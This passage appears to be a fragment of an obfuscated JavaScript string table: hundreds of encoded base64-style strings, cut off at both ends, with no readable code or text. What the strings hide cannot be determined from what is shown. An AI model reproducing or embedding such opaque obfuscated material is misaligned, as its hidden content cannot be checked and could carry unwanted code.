w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcK